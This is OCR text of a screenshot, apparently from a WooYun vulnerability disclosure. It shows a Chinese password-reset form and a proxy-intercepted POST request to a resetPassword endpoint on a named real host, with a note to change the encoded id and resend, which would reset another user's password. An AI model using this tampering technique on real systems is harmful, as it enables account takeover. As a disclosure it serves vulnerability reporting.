 1
2
输入账户名
验证身份
正在提交数据.
候
新密码：
确认新密码：
提 交
forward
drop
intercept is on
action
raw
params
headers
hex
POST /developer/developer/resetPassword?info=NTY3N3xISVJGYmVjNTRk HTTP/1.1
Host: dev.anzhuoapk.com
Proxy-Connection: keep-alive
Content-Length: 30
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://dev.anzhuoapk.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, lik
Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://dev.anzhuoapk.com/developer/developer/resetPassword?info=MjQyM
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=32fcob6t52ni3cc8ug2teqpv51;
Hm_lvt_eac5031a4265d98af4563220293c8e47=1446174018,1446174210,1446175352;
Hm_lpvt_eac5031a4265d98af4563220293c8e47=1446175826
pwd=wooyun123&cf_pwd=wooyun123
修改id后替换原数据
www.wooyun.org